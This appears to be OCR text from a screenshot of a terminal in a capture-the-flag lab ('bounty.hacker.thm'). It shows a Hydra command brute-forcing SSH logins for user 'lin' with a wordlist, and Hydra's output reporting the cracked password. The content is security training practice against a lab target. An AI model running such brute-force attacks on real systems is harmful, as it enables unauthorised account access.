 lin.crack → total(1)
locks.txt
~/De/t/learning/red.teaming/bounty.hacker/decryption/lin.crack ······· ✔ 21:20:45
script -c "hydra -l lin -P locks.txt ssh://bounty.hacker.thm" -a lin.password.crack
Script started, output log file is 'lin.password.crack'.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 21:21:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://bounty.hacker.thm:22/
[22][ssh] host: bounty.hacker.thm   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 21:21:13
Script done.
~/De/t/l/red.teaming/bounty.hacker/decryption/lin.crack ······ ✔ 8s 21:21:13
64
Ps
ENG
21:21
03/31/2025